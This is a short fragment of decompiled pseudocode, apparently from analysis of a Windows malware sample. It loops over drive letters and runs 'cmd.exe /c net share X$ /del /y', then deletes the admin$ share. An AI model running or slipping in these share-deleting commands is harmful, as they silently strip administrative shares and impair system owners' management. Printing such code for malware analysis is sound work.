 29 v5 = GetFileLength();
30 if ( v5 >= 1 )
31 {
32 do
33 {
34 v6 = v19;
35 LOBYTE(v6) = *(_BYTE *)(v19 + v5 - 1);
36 Crt_GetDriver(v4, v6);
37 System::__linkproc__ LStrCatN(v7, 3, "$ /del /y", v17, "cmd.exe /c net share ", 0, v13, v14, v15, v16, v17);
38 v9 = (const CHAR *)CheckFilePathIsExist(v8);
39 j_WinExec(v9, v10);
40 --v5;
41 }
42 while ( v5 );
43 }
44 j_WinExec("cmd.exe /c net share admin$ /del /y", 0);
45 v11 = v15;
46 __writefsdword(0, v13);
47 v15 = (int *)&loc_40CE87;
48 return System::__linkproc__ LStrArrayClr(v11, 3);
49 }